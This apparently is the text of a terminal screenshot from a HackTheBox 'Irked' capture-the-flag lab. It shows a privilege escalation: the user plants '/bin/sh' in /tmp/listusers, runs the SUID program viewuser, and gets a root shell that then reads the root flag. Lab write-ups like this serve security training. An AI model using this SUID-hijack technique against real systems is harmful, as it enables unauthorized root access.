 kali@pentestlab: ~/Hacking/HackTheBox/Retired/Irked × djmardov@irked: ~ × kali@pentestlab: ~/Downloads ×
djmardov@irked:~$ echo "/bin/sh" >  /tmp/listusers
djmardov@irked:~$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2022-08-05 22:18 (:0)
djmardov pts/0        2022-08-05 22:18 (10.10.14.3)
# ls
CVE-2018-6789.py  Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
# whoami
root
# cat /root/root.txt